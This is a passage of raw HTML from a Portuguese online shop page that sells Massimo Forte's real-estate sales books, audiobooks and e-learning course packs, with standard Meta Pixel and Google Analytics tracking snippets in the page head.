n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '298079865605064');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=298079865605064&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->	<!-- This site uses the Google Analytics by ExactMetrics plugin v6.1.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
<!-- Note: ExactMetrics does not track you as a logged-in site administrator to prevent site owners from accidentally skewing their own Google Analytics data.
If you are testing Google Analytics code, please do so either logged out or in the private browsing/incognito mode of your web browser. -->
<script type="text/javascript" data-cfasync="false">
	var em_version         = '6.1.0';
	var em_track_user      = false;
	var em_no_track_reason = 'Note: ExactMetrics does not track you as a logged-in site administrator to prevent site owners from accidentally skewing their own Google Analytics data.\nIf you are testing Google Analytics code, please do so either logged out or in the private browsing/incognito mode of your web browser.';
	
	var disableStr = 'ga-disable-UA-149154942-1';

	/* Function to detect opted out users */
	function __gaTrackerIsOptedOut() {
		return document.cookie.indexOf(disableStr + '=true') > -1;
	}

	/* Disable tracking if the opt-out cookie exists. */
	if ( __gaTrackerIsOptedOut() ) {
		window[disableStr] = true;
	}

	/* Opt-out function */
	function __gaTrackerOptout() {
	  document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
	  window[disableStr] = true;
	}

	if ( 'undefined' === typeof gaOptout ) {
		function gaOptout() {
			__gaTrackerOptout();
		}
	}
	
	if ( em_track_user ) {
		(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		})(window,document,'script','//www.google-analytics.com/analytics.js','__gaTracker');

window.ga = __gaTracker;		__gaTracker('create', 'UA-149154942-1', 'auto');
		__gaTracker('set', 'forceSSL', true);
		__gaTracker('send','pageview');
		__gaTracker( function() { window.ga = __gaTracker; } );
	} else {
		console.log( "Note: ExactMetrics does not track you as a logged-in site administrator to prevent site owners from accidentally skewing their own Google Analytics data.\nIf you are testing Google Analytics code, please do so either logged out or in the private browsing/incognito mode of your web browser." );
		(function() {
			/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
			var noopfn = function() {
				return null;
			};
			var noopnullfn = function() {
				return null;
			};
			var Tracker = function() {
				return null;
			};
			var p = Tracker.prototype;
			p.get = noopfn;
			p.set = noopfn;
			p.send = noopfn;
			var __gaTracker = function() {
				var len = arguments.length;
				if ( len === 0 ) {
					return;
				}
				var f = arguments[len-1];
				if ( typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function' ) {
					console.log( 'Not running function __gaTracker(' + arguments[0] + " ....) because you are not being tracked. " + em_no_track_reason );
					return;
				}
				try {
					f.hitCallback();
				} catch (ex) {

				}
			};
			__gaTracker.create = function() {
				return new Tracker();
			};
			__gaTracker.getByName = noopnullfn;
			__gaTracker.getAll = function() {
				return [];
			};
			__gaTracker.remove = noopfn;
			window['__gaTracker'] = __gaTracker;
			window.ga = __gaTracker;		})();
		}
	</script>
	<!-- / Google Analytics by ExactMetrics -->
	<link rel="stylesheet" href="https://massimoforte.com/wp-content/themes/massimo-forte-wp-theme/style.css">
		
	<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '5004228876282403');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=5004228876282403&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

<meta name="facebook-domain-verification" content="tcpbts4gv7d42k9ay2lwpmoe24ayd1" />
</head>


<body class="archive tax-product_shipping_class term-sem-portes term-303 wp-theme-massimo-forte-wp-theme theme-massimo-forte-wp-theme woocommerce woocommerce-page woocommerce-no-js" >

	<header class="main-header" id="main-header">
		
		<div class="container">
			
			<div class="main-header__wrapper">
				
				<div class="site-logo">
					<a href="https://massimoforte.com">
						<img src="https://massimoforte.com/wp-content/themes/massimo-forte-wp-theme/dist/images/site-logo.svg" alt="Massimo Forte">
					</a>
				</div>

				<div class="site-nav">

					<!-- actions menu -->
					<div class="main-header__actions-menu">
						<a href="https://real.massimoforte.com/users/sign_in" class="real-login"><span>Login Real</span></a>
													<a href="https://massimoforte.com/minha-conta/" class="site-login"><span>Login</span></a>
												<a class="cart cart-contents menu-item" href="https://massimoforte.com/carrinho/" title="Carrinho"><span id="menu-cart-contents-count" class="cart-contents-count">0</span></a>						<select name="main-header__lang-select" id="lang-select"><option selected value="https://massimoforte.com/?taxonomy=product_shipping_class&term=sem-portes">pt</option></select>					</div>
					<!-- #actions menu  -->

					<div class="main-header__nav-container">
						<!-- main menu -->
						<nav id="main-menu" class="main-header__main-menu"><ul id="menu-menu-principal" class="menu"><li id="menu-item-436" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-436"><a href="https://massimoforte.com/sobre/">Sobre</a></li>
<li id="menu-item-565" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-565"><a href="/blog">Blog</a></li>
<li id="menu-item-434" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-434"><a href="https://massimoforte.com/videos/">Videos</a>
<ul class="sub-menu">
	<li id="menu-item-533" class="mobile-only menu-item menu-item-type-post_type menu-item-object-page menu-item-533"><a href="https://massimoforte.com/videos/">Todos</a></li>
	<li id="menu-item-17638" class="menu-item menu-item-type-taxonomy menu-item-object-categoria_blog menu-item-17638"><a href="https://massimoforte.com/categoria-blog/videos_de-pessoas-para-pessoas/">De Pessoas Para Pessoas</a></li>
	<li id="menu-item-17639" class="menu-item menu-item-type-taxonomy menu-item-object-categoria_blog menu-item-17639"><a href="https://massimoforte.com/categoria-blog/videos_ja-nao-ha-segredos/">Já não há Segredos</a></li>
	<li id="menu-item-17640" class="menu-item menu-item-type-taxonomy menu-item-object-categoria_blog menu-item-17640"><a href="https://massimoforte.com/categoria-blog/videos_no-massimo-5/">No Massimo 5</a></li>
	<li id="menu-item-17641" class="menu-item menu-item-type-taxonomy menu-item-object-categoria_blog menu-item-17641"><a href="https://massimoforte.com/categoria-blog/videos_tem-2-minutos/">Tem 2 Minutos?</a></li>
	<li id="menu-item-17642" class="menu-item menu-item-type-taxonomy menu-item-object-categoria_blog menu-item-17642"><a href="https://massimoforte.com/categoria-blog/videos_porta-a-porta/">Porta a Porta</a></li>
</ul>
</li>
<li id="menu-item-433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-433"><a href="https://massimoforte.com/formacao-coaching-e-consultoria/">Formação, Coaching e Consultoria</a>
<ul class="sub-menu">
	<li id="menu-item-534" class="mobile-only menu-item menu-item-type-post_type menu-item-object-page menu-item-534"><a href="https://massimoforte.com/formacao-coaching-e-consultoria/">Formação, Coaching e Consultoria</a></li>
	<li id="menu-item-531" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-531"><a href="https://massimoforte.com/formacao-coaching-e-consultoria/formacao-e-treino/">Formação e Treino</a></li>
	<li id="menu-item-530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-530"><a href="https://massimoforte.com/formacao-coaching-e-consultoria/formacao-e-lideranca/">Formação e Liderança</a></li>
	<li id="menu-item-528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-528"><a href="https://massimoforte.com/formacao-coaching-e-consultoria/coaching/">Coaching</a></li>
	<li id="menu-item-529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-529"><a href="https://massimoforte.com/formacao-coaching-e-consultoria/consultoria/">Consultoria</a></li>
	<li id="menu-item-532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-532"><a href="https://massimoforte.com/formacao-coaching-e-consultoria/palestras/">Palestras</a></li>
</ul>
</li>
<li id="menu-item-444" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-444"><a href="https://massimoforte.com/e-learning-real/">E-Learning Real</a></li>
<li id="menu-item-535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-535"><a href="https://massimoforte.com/loja/">Loja</a>
<ul class="sub-menu">
	<li id="menu-item-536" class="mobile-only menu-item menu-item-type-post_type menu-item-object-page menu-item-536"><a href="https://massimoforte.com/loja/">Loja</a></li>
	<li id="menu-item-542" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-542"><a href="https://massimoforte.com/categoria-produto/livros/">Livros</a></li>
	<li id="menu-item-543" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-543"><a href="https://massimoforte.com/categoria-produto/audiobooks/">Audio &amp; E-Books</a></li>
	<li id="menu-item-545" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-545"><a href="https://massimoforte.com/categoria-produto/cursos-online-real/">E-Learning Real</a></li>
	<li id="menu-item-544" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-544"><a href="https://massimoforte.com/categoria-produto/promo-packs/">Promo Packs</a></li>
</ul>
</li>
<li id="menu-item-431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-431"><a href="https://massimoforte.com/contactos/">Contactos</a></li>
</ul></nav>						<!-- #main menu  -->

						<!-- Search toggle -->
							<a class="main-header__search-btn" href="#" id="site-search-btn"></a>
						<!-- #Search toggle -->

						<!-- Search form -->
						<div class="site-search" id="site-search">
    <form method="get" id="searchform" action="https://massimoforte.com/pesquisa/" class="site-search__form">
        <input 
            type="text" 
            name="p" 
            id="s"  
            placeholder="Procurar..." 
                    />
        <button type="submit" id="searchsubmit" ></button>
    </form>
</div>
						<!-- #Search form -->

					</div>
				
				</div>

				<div class="floating-cart-bg d-none" id="floating-cart-bg"></div>
<div class="floating-cart d-none" id="floating-cart">
    <div class="widget_shopping_cart_content" >
        

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


    </div>
</div>


	
			</div>
			
		</div>

		<!-- mobile menu toggle -->
		<button class="main-header__menu-toggle" id="toggle-menu-btn">
			<span></span>
			<span></span>
			<span></span>
		</button>
		<!-- #mobile menu toggle -->
	
					

	</header>


	<div id="content" class="site-content">



<div class="page shop">
			


	
		
<div class="page__banner" style="background-image:url('https://massimoforte.com/wp-content/uploads/2021/11/Foto-de-Topo_Loja.jpg')">
    <div class="container">
        <div class="page__title-wrapper">
            <h1 class="page__title">Loja</h1>
            <h3 class="page__subtitle">"tudo sobre imobiliário, um negócio  de pessoas para pessoas."</h3>
        </div>
    </div>
</div>


	
		<div class="container">
			
					
			<nav class="shop__menu">
				<ul>
					<li><a  class="active" href="/loja">Todos</a></li>
											<li><a class="" href="https://massimoforte.com/categoria-produto/livros/">Livros</a></li>
											<li><a class="" href="https://massimoforte.com/categoria-produto/audiobooks/">Audio &amp; E-Books</a></li>
											<li><a class="" href="https://massimoforte.com/categoria-produto/cursos-online-real/">E-Learning Real</a></li>
											<li><a class="" href="https://massimoforte.com/categoria-produto/promo-packs/">Promo packs</a></li>
									</ul>				
			</nav>

			<section class="shop__product-list">

				<div class="row">
					<article class="product-card" >
    <div class="product-card__wrapper">
        <div class="product-card__img-wrapper">
            <img src="https://massimoforte.com/wp-content/uploads/2021/10/APV10-3D-LOW.png" alt="Angariar para Vender">    
        </div>
        <div class="product-card__title-wrapper">
            <h4 class="product-card__title">
                Angariar para Vender                            </h4>
                            <p class="product-card__edition badge">10ª Edição</p>
                <h6 class="product-card__desc">Livro</h6>
                        
        </div>
        <div class="product-card__price-wrapper">
            <div class="product-card__price ">
				20				€
			
			</div>
            <div class="product-card__shipping-info">+ PORTES</div>
        </div>
        <div class="product-card__hidden-content">
            <div>
                <div class="product-card__title-wrapper">
                    <h6 class="product-card__desc">LIVRO</h6>
                    <h4 class="product-card__hidden-title">
                        Angariar para Vender                                            </h4>
                    <p class="badge">10ª Edição</p>
                    <!--<p class="product-card__edition">10ª Edição</p>-->
                </div>
                <div class="product-card__desc desc-back">  
                    Livro de referência para todas as marcas e profissionais do setor, “Angariar para Vender” de Massimo Forte, um best seller que desde 2014 tem vindo a bater recordes de venda e a acompanhar pessoas que têm como objetivo passar de curiosos, a profissionais e verdadeiros Top Producers do imobiliário.                </div>
                <!--<div class="product-card__price-wrapper">
                    <div class="product-card__price">
						20						€
					</div>
                    <div class="product-card__shipping-info">+ PORTES</div>
                </div>-->
            </div>
            
            <a href="https://massimoforte.com/carrinho/?add-to-cart=205" class="product-card__cta btn-cta price ">
				20				€
			</a>
            <br>
            <a href="https://massimoforte.com/produto/livro-angariar-para-vender/" class="product-card__cta btn-cta know-more">Saiba+<span>Aqui</span></a>
        </div>
    </div>
    <a href="https://massimoforte.com/carrinho/?add-to-cart=205"  class="product-card__cta btn-cta btn-cta--blue">Compre já</a>
	<a href="https://massimoforte.com/produto/livro-angariar-para-vender/" class="know-more-mobile">Saiba +<span></span></a>   
</article>
<article class="product-card" >
    <div class="product-card__wrapper">
        <div class="product-card__img-wrapper">
            <img src="https://massimoforte.com/wp-content/uploads/2021/11/2-1.png" alt="Pack Angariar para Vender">    
        </div>
        <div class="product-card__title-wrapper">
            <h4 class="product-card__title">
                Pack Angariar para Vender                            </h4>
                            <p class="product-card__edition badge"></p>
                <h6 class="product-card__desc">PROMO PACK<br> LIVRO + AUDIOBOOK</h6>
                        
        </div>
        <div class="product-card__price-wrapper">
            <div class="product-card__price ">
				25				€
			
			</div>
            <div class="product-card__shipping-info">+ Portes</div>
        </div>
        <div class="product-card__hidden-content">
            <div>
                <div class="product-card__title-wrapper">
                    <h6 class="product-card__desc">PROMO PACK<BR> LIVRO + AUDIOBOOK</h6>
                    <h4 class="product-card__hidden-title">
                        Pack Angariar para Vender                                            </h4>
                    <p class="badge"></p>
                    <!--<p class="product-card__edition">10ª</p>-->
                </div>
                <div class="product-card__desc desc-back">  
                    Ouça e leia o livro de referência para todas as marcas e profissionais do setor, “Angariar para Vender” de Massimo Forte, o best seller que desde 2014 tem vindo a bater recordes de venda e a acompanhar pessoas que querem passar de curiosos, a profissionais e verdadeiros Top Producers do imobiliário.                </div>
                <!--<div class="product-card__price-wrapper">
                    <div class="product-card__price">
						25						€
					</div>
                    <div class="product-card__shipping-info">+ Portes</div>
                </div>-->
            </div>
            
            <a href="https://massimoforte.com/carrinho/?add-to-cart=793" class="product-card__cta btn-cta price ">
				25				€
			</a>
            <br>
            <a href="https://massimoforte.com/produto/promopack-angariar-para-vender/" class="product-card__cta btn-cta know-more">Saiba+<span>Aqui</span></a>
        </div>
    </div>
    <a href="https://massimoforte.com/carrinho/?add-to-cart=793"  class="product-card__cta btn-cta btn-cta--blue">Compre já</a>
	<a href="https://massimoforte.com/produto/promopack-angariar-para-vender/" class="know-more-mobile">Saiba +<span></span></a>   
</article>
<article class="product-card" >
    <div class="product-card__wrapper">
        <div class="product-card__img-wrapper">
            <img src="https://massimoforte.com/wp-content/uploads/2021/10/CAPA-3D-VERTICAL-FRENTE-1.jpg" alt="Comunicar para Vender 5ª EDIÇÃO">    
        </div>
        <div class="product-card__title-wrapper">
            <h4 class="product-card__title">
                Comunicar para Vender 5ª EDIÇÃO                            </h4>
                            <p class="product-card__edition badge">ESGOTADO</p>
                <h6 class="product-card__desc">Livro</h6>
                        
        </div>
        <div class="product-card__price-wrapper">
            <div class="product-card__price ">
				20				€
			
			</div>
            <div class="product-card__shipping-info">+ PORTES</div>
        </div>
        <div class="product-card__hidden-content">
            <div>
                <div class="product-card__title-wrapper">
                    <h6 class="product-card__desc">LIVRO</h6>
                    <h4 class="product-card__hidden-title">
                        Comunicar para Vender 5ª EDIÇÃO                                            </h4>
                    <p class="badge">ESGOTADO</p>
                    <!--<p class="product-card__edition">5ª Edição</p>-->
                </div>
                <div class="product-card__desc desc-back">  
                    <b>Saiba como elevar o imobiliário para o nível que merece. </b><b>Tudo sobre a importância do autoconhecimento na comunicação </b><b>e construção de relações para Profissionais de Mediação Imobiliária.</b>                </div>
                <!--<div class="product-card__price-wrapper">
                    <div class="product-card__price">
						20						€
					</div>
                    <div class="product-card__shipping-info">+ PORTES</div>
                </div>-->
            </div>
            
            <a href="https://massimoforte.com/carrinho/?add-to-cart=215" class="product-card__cta btn-cta price ">
				20				€
			</a>
            <br>
            <a href="https://massimoforte.com/produto/livro-comunicar-para-vender/" class="product-card__cta btn-cta know-more">Saiba+<span>Aqui</span></a>
        </div>
    </div>
    <a href="https://massimoforte.com/carrinho/?add-to-cart=215"  class="product-card__cta btn-cta btn-cta--blue">Compre já</a>
	<a href="https://massimoforte.com/produto/livro-comunicar-para-vender/" class="know-more-mobile">Saiba +<span></span></a>   
</article>
<article class="product-card" >
    <div class="product-card__wrapper">
        <div class="product-card__img-wrapper">
            <img src="https://massimoforte.com/wp-content/uploads/2021/10/Produtos-Pagina-Home_Pack-Livro-Audiobook-OPP_AF.png" alt="Pack O Poder da Prospeção">    
        </div>
        <div class="product-card__title-wrapper">
            <h4 class="product-card__title">
                Pack O Poder da Prospeção                            </h4>
                            <p class="product-card__edition badge">ESGOTADO</p>
                <h6 class="product-card__desc">PROMO PACK <br>LIVRO + AUDIOBOOK</h6>
                        
        </div>
        <div class="product-card__price-wrapper">
            <div class="product-card__price ">
				25				€
			
			</div>
            <div class="product-card__shipping-info">+ Portes</div>
        </div>
        <div class="product-card__hidden-content">
            <div>
                <div class="product-card__title-wrapper">
                    <h6 class="product-card__desc">PROMO PACK <BR>LIVRO + AUDIOBOOK</h6>
                    <h4 class="product-card__hidden-title">
                        Pack O Poder da Prospeção                                            </h4>
                    <p class="badge">ESGOTADO</p>
                    <!--<p class="product-card__edition"></p>-->
                </div>
                <div class="product-card__desc desc-back">  
                    <b>LEIA, OUÇA e aprenda com o pack livro + </b><b>audiobook</b><b>. Tudo sobre a geração de contactos na Mediação Imobiliária, um negócio de pessoas para pessoas.</b>                </div>
                <!--<div class="product-card__price-wrapper">
                    <div class="product-card__price">
						25						€
					</div>
                    <div class="product-card__shipping-info">+ Portes</div>
                </div>-->
            </div>
            
            <a href="https://massimoforte.com/carrinho/?add-to-cart=201" class="product-card__cta btn-cta price ">
				25				€
			</a>
            <br>
            <a href="https://massimoforte.com/produto/promopack-o-poder-da-prospecao/" class="product-card__cta btn-cta know-more">Saiba+<span>Aqui</span></a>
        </div>
    </div>
    <a href="https://massimoforte.com/carrinho/?add-to-cart=201"  class="product-card__cta btn-cta btn-cta--blue">Compre já</a>
	<a href="https://massimoforte.com/produto/promopack-o-poder-da-prospecao/" class="know-more-mobile">Saiba +<span></span></a>   
</article>
<article class="product-card" >
    <div class="product-card__wrapper">
        <div class="product-card__img-wrapper">
            <img src="https://massimoforte.com/wp-content/uploads/2021/10/Produtos-Pagina-Home_Livro-OPP_AF.png" alt="O Poder da Prospeção 2ª edição">    
        </div>
        <div class="product-card__title-wrapper">
            <h4 class="product-card__title">
                O Poder da Prospeção 2ª edição                            </h4>
                            <p class="product-card__edition badge">ESGOTADO</p>
                <h6 class="product-card__desc">Livro</h6>
                        
        </div>
        <div class="product-card__price-wrapper">
            <div class="product-card__price ">
				20				€
			
			</div>
            <div class="product-card__shipping-info">+ PORTES</div>
        </div>
        <div class="product-card__hidden-content">
            <div>
                <div class="product-card__title-wrapper">
                    <h6 class="product-card__desc">LIVRO</h6>
                    <h4 class="product-card__hidden-title">
                        O Poder da Prospeção 2ª edição                                            </h4>
                    <p class="badge">ESGOTADO</p>
                    <!--<p class="product-card__edition"></p>-->
                </div>
                <div class="product-card__desc desc-back">  
                    <b>Domine-o e eleve o seu negócio. Tudo sobre a geração de contactos na Mediação Imobiliária, um negócio de pessoas para pessoas.</b>                </div>
                <!--<div class="product-card__price-wrapper">
                    <div class="product-card__price">
						20						€
					</div>
                    <div class="product-card__shipping-info">+ PORTES</div>
                </div>-->
            </div>
            
            <a href="https://massimoforte.com/carrinho/?add-to-cart=197" class="product-card__cta btn-cta price ">
				20				€
			</a>
            <br>
            <a href="https://massimoforte.com/produto/livro-o-poder-da-prospecao/" class="product-card__cta btn-cta know-more">Saiba+<span>Aqui</span></a>
        </div>
    </div>
    <a href="https://massimoforte.com/carrinho/?add-to-cart=197"  class="product-card__cta btn-cta btn-cta--blue">Compre já</a>
	<a href="https://massimoforte.com/produto/livro-o-poder-da-prospecao/" class="know-more-mobile">Saiba +<span></span></a>   
</article>
<article class="product-card" >
    <div class="product-card__wrapper">
        <div class="product-card__img-wrapper">
            <img src="https://massimoforte.com/wp-content/uploads/2022/10/Producer_V02-1.png" alt="PACK TOP PRODUCER">    
        </div>
        <div class="product-card__title-wrapper">
            <h4 class="product-card__title">
                PACK TOP PRODUCER                            </h4>
                            <p class="product-card__edition badge card-subtitle">PACK 2 CURSOS + 9 MASTERCLASSES + 1 WORKSHOP</p>
                        
        </div>
        <div class="product-card__price-wrapper">
            <div class="product-card__price ">
				74.99				€
			
			</div>
            <div class="product-card__shipping-info"></div>
        </div>
        <div class="product-card__hidden-content">
            <div>
                <div class="product-card__title-wrapper">
                    <h6 class="product-card__desc">CURSO</h6>
                    <h4 class="product-card__hidden-title">
                        PACK TOP PRODUCER                                            </h4>
                    <p class="badge">E-Learning Real</p>
                    <!--<p class="product-card__edition"></p>-->
                </div>
                <div class="product-card__desc desc-back">  
                    <span class="EOP SCXP81121213 BCX0"><span class="TextRun SCXP222367414 BCX0" lang="PT-PT" xml:lang="PT-PT" data-usefontface="false" data-contrast="none"><span class="NormalTextRun SCXP222367414 BCX0">Aproveite o pack que têm </span></span><span class="TextRun SCXP222367414 BCX0" lang="PT-PT" xml:lang="PT-PT" data-usefontface="false" data-contrast="none"><span class="NormalTextRun SCXP222367414 BCX0">tudo o que lhe posso ensinar sobre, método, técnicas, treino e experiência de ANGARIAR PARA </span></span><span class="TextRun SCXP222367414 BCX0" lang="PT-PT" xml:lang="PT-PT" data-usefontface="false" data-contrast="none"><span class="NormalTextRun SCXP222367414 BCX0">VENDER para evoluir de profissional, para TOP PRODUCER. Tudo sobre mediação imobiliária, é na </span></span><span class="TextRun SCXP222367414 BCX0" lang="PT-PT" xml:lang="PT-PT" data-usefontface="false" data-contrast="none"><span class="NormalTextRun SCXP222367414 BCX0">REAL! Formação para o imobiliário, a qualquer hora, em qualquer lugar.</span></span><span class="EOP SCXP222367414 BCX0">​</span>​</span>                </div>
                <!--<div class="product-card__price-wrapper">
                    <div class="product-card__price">
						74.99						€
					</div>
                    <div class="product-card__shipping-info"></div>
                </div>-->
            </div>
            
            <a href="https://massimoforte.com/carrinho/?add-to-cart=19836" class="product-card__cta btn-cta price ">
				74.99				€
			</a>
            <br>
            <a href="https://massimoforte.com/produto/pack-top-producer/" class="product-card__cta btn-cta know-more">Saiba+<span>Aqui</span></a>
        </div>
    </div>
    <a href="https://massimoforte.com/carrinho/?add-to-cart=19836"  class="product-card__cta btn-cta btn-cta--blue">Compre já</a>
	<a href="https://massimoforte.com/produto/pack-top-producer/" class="know-more-mobile">Saiba +<span></span></a>   
</article>
<article class="product-card" >
    <div class="product-card__wrapper">
        <div class="product-card__img-wrapper">
            <img src="https://massimoforte.com/wp-content/uploads/2021/10/Produtos-Pagina-Home_Livro-APV-Espanol_AF-1.png" alt="Atraer para Vender">    
        </div>
        <div class="product-card__title-wrapper">
            <h4 class="product-card__title">
                Atraer para Vender                            </h4>
                            <p class="product-card__edition badge">EM ESPANHOL</p>
                <h6 class="product-card__desc">livro</h6>
                        
        </div>
        <div class="product-card__price-wrapper">
            <div class="product-card__price ">
				20				€
			
			</div>
            <div class="product-card__shipping-info">+ Portes</div>
        </div>
        <div class="product-card__hidden-content">
            <div>
                <div class="product-card__title-wrapper">
                    <h6 class="product-card__desc">LIVRO</h6>
                    <h4 class="product-card__hidden-title">
                        Atraer para Vender                                            </h4>
                    <p class="badge">EM ESPANHOL</p>
                    <!--<p class="product-card__edition"></p>-->
                </div>
                <div class="product-card__desc desc-back">  
                    <b>Un manual de referencia para leer todo sobre la Intermediación Inmobiliaria, un negocio de personas para personas! </b>                </div>
                <!--<div class="product-card__price-wrapper">
                    <div class="product-card__price">
						20						€
					</div>
                    <div class="product-card__shipping-info">+ Portes</div>
                </div>-->
            </div>
            
            <a href="https://massimoforte.com/carrinho/?add-to-cart=211" class="product-card__cta btn-cta price ">
				20				€
			</a>
            <br>
            <a href="https://massimoforte.com/produto/livro-atraer-para-vender/" class="product-card__cta btn-cta know-more">Saiba+<span>Aqui</span></a>
        </div>
    </div>
    <a href="https://massimoforte.com/carrinho/?add-to-cart=211"  class="product-card__cta btn-cta btn-cta--blue">Compre já</a>
	<a href="https://massimoforte.com/produto/livro-atraer-para-vender/" class="know-more-mobile">Saiba +<span></span></a>   
</article>
<article class="product-card" >
    <div class="product-card__wrapper">
        <div class="product-card__img-wrapper">
            <img src="https://massimoforte.com/wp-content/uploads/2021/10/1-1.png" alt="Angariar para Vender">    
        </div>
        <div class="product-card__title-wrapper">
            <h4 class="product-card__title">
                Angariar para Vender                            </h4>
                            <p class="product-card__edition badge"></p>
                <h6 class="product-card__desc">Audiobook</h6>
                        
        </div>
        <div class="product-card__price-wrapper">
            <div class="product-card__price ">
				10				€
			
			</div>
            <div class="product-card__shipping-info"></div>
        </div>
        <div class="product-card__hidden-content">
            <div>
                <div class="product-card__title-wrapper">
                    <h6 class="product-card__desc">AUDIOBOOK</h6>
                    <h4 class="product-card__hidden-title">
                        Angariar para Vender                                            </h4>
                    <p class="badge"></p>
                    <!--<p class="product-card__edition"></p>-->
                </div>
                <div class="product-card__desc desc-back">  
                    Ouça o livro de referência para todas as marcas e profissionais do setor, “Angariar para Vender” de Massimo Forte, um best seller que desde 2014 tem vindo a bater recordes de venda e a acompanhar pessoas que têm como objetivo passar de curiosos, a profissionais e verdadeiros Top Producers do imobiliário.                </div>
                <!--<div class="product-card__price-wrapper">
                    <div class="product-card__price">
						10						€
					</div>
                    <div class="product-card__shipping-info"></div>
                </div>-->
            </div>
            
            <a href="https://massimoforte.com/carrinho/?add-to-cart=207" class="product-card__cta btn-cta price ">
				10				€
			</a>
            <br>
            <a href="https://massimoforte.com/produto/audiobook-angariar-para-vender/" class="product-card__cta btn-cta know-more">Saiba+<span>Aqui</span></a>
        </div>
    </div>
    <a href="https://massimoforte.com/carrinho/?add-to-cart=207"  class="product-card__cta btn-cta btn-cta--blue">Compre já</a>
	<a href="https://massimoforte.com/produto/audiobook-angariar-para-vender/" class="know-more-mobile">Saiba +<span></span></a>   
</article>
<article class="product-card" >
    <div class="product-card__wrapper">
        <div class="product-card__img-wrapper">
            <img src="https://massimoforte.com/wp-content/uploads/2022/10/Rookie_V02.png" alt="PACK TOP ROOKIE​">    
        </div>
        <div class="product-card__title-wrapper">
            <h4 class="product-card__title">
                PACK TOP ROOKIE​                            </h4>
                            <p class="product-card__edition badge card-subtitle">PACK 2 CURSOS + 9 MASTERCLASSES</p>
                        
        </div>
        <div class="product-card__price-wrapper">
            <div class="product-card__price ">
				39.99				€
			
			</div>
            <div class="product-card__shipping-info"></div>
        </div>
        <div class="product-card__hidden-content">
            <div>
                <div class="product-card__title-wrapper">
                    <h6 class="product-card__desc">CURSO</h6>
                    <h4 class="product-card__hidden-title">
                        PACK TOP ROOKIE​                                            </h4>
                    <p class="badge">E-Learning Real</p>
                    <!--<p class="product-card__edition"></p>-->
                </div>
                <div class="product-card__desc desc-back">  
                    <span class="EOP SCXP81121213 BCX0"><span class="TextRun SCXP99055408 BCX0" lang="PT-PT" xml:lang="PT-PT" data-usefontface="false" data-contrast="none"><span class="NormalTextRun SCXP99055408 BCX0">Aprenda os conceitos e métodos com o curso ANGARIAR PARA </span></span><span class="TextRun SCXP99055408 BCX0" lang="PT-PT" xml:lang="PT-PT" data-usefontface="false" data-contrast="none"><span class="NormalTextRun SCXP99055408 BCX0">VENDER, treine o que aprendeu com os guiões do curso TREINAR PARA ANGARIAR e fique a saber </span></span><span class="TextRun SCXP99055408 BCX0" lang="PT-PT" xml:lang="PT-PT" data-usefontface="false" data-contrast="none"><span class="NormalTextRun SCXP99055408 BCX0">mais com as minhas 9 MASTERCLASSES. Tudo sobre mediação imobiliária, é na REAL! Formação </span></span><span class="TextRun SCXP99055408 BCX0" lang="PT-PT" xml:lang="PT-PT" data-usefontface="false" data-contrast="none"><span class="NormalTextRun SCXP99055408 BCX0">para o imobiliário, a qualquer hora, em qualquer lugar.</span></span>​</span>                </div>
                <!--<div class="product-card__price-wrapper">
                    <div class="product-card__price">
						39.99						€
					</div>
                    <div class="product-card__shipping-info"></div>
                </div>-->
            </div>
            
            <a href="https://massimoforte.com/carrinho/?add-to-cart=19835" class="product-card__cta btn-cta price ">
				39.99				€
			</a>
            <br>
            <a href="https://massimoforte.com/produto/pack-top-rookie/" class="product-card__cta btn-cta know-more">Saiba+<span>Aqui</span></a>
        </div>
    </div>
    <a href="https://massimoforte.com/carrinho/?add-to-cart=19835"  class="product-card__cta btn-cta btn-cta--blue">Compre já</a>
	<a href="https://massimoforte.com/produto/pack-top-rookie/" class="know-more-mobile">Saiba +<span></span></a>   
</article>
<article class="product-card" >
    <div class="product-card__wrapper">
        <div class="product-card__img-wrapper">
